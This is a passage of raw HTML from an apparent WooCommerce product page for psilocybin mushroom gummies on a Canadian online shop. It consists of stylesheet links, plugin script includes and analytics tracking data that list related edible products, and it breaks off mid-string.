}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=parent-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/frontend.min.css?ver=1.5.39' type='text/css' media='all' />
<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
/*# sourceURL=cartpops-frontend-inline-css */
</style>
<link rel='stylesheet' id='cartpops-select2-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/vendor/select2-frontend.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-product-recommendations-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/product-recommendations.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769021187' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='magics-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"3524b2c64c","gift_product_nonce":"65d4aabd72","ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","current_page_url":"https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","add_to_cart_link":"https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
//# sourceURL=fgf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.8.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.8.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.8.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.8.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.8.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
//# sourceURL=woo-stamped-io-public-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
//# sourceURL=healfio-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CEUG1CRC77UA21HALMEG"],"params":{"quantity":1,"currency":"CAD","content_name":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","content_category":"Mushroom Edibles, Gummies","content_id":"17262","content_type":"product","value":44.99},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17262","name":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","quantity":1,"price":44.99,"affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"ecomm_prodid":"17262","ecomm_pagetype":"product","ecomm_totalvalue":44.99,"page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-05KRMJBFLL"],"params":{"event_category":"ecommerce","event_label":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","items":[{"id":"17165","name":"Euphoria Psychedelics \u2013 Milk Chocolate (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"},{"id":"17171","name":"Euphoria Psychedelics \u2013 Cookies and Cream (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"},{"id":"17173","name":"Euphoria Psychedelics \u2013 Hazelnut Bites (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"},{"id":"17183","name":"Euphoria Psychedelics \u2013 Blue Raspberry Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"},{"id":"17189","name":"Euphoria Psychedelics \u2013 Salted Caramel Hot Cocoa Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"},{"id":"17203","name":"Alice Mushroom Gummy \u2013 Blue Raspberry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17205","name":"Alice Mushroom Gummy \u2013 Cherry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17209","name":"Alice Mushroom Gummy \u2013 Green Apple (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17213","name":"Alice Mushroom Gummy \u2013 Sour Grape (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17313","name":"MOONS Psilocybin Gummies \u2013 Lychee (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"non_interaction":true,"page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"google_ads":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","ids":[],"conversion_ids":["AW-16608109092"],"params":{"ecomm_prodid":"17262","ecomm_pagetype":"product","event_category":"ecommerce","value":44.99,"items":[{"id":"17262","google_business_vertical":"retail"}],"page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"page_view","conversion_ids":["AW-16608109092"],"params":{"page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"17337":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17337","name":"Mastermind - Blue Raspberry Sour Gummy Frogs (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17183":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17183","name":"Euphoria Psychedelics \u2013 Blue Raspberry Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21522":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21522","name":"Euphoria Psychedelics \u2013 Lego Brick Watermelon Gummies (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17326":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17326","name":"Mastermind - Milk Chocolate Bar (1500mg)","quantity":1,"price":24.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17171":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17171","name":"Euphoria Psychedelics \u2013 Cookies and Cream (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17332":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17332","name":"Mastermind - Cookies & Cream Chocolate Bar (1500mg)","quantity":1,"price":24.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21082":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21082","name":"Alice Milk Chocolate Mushrooms (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom 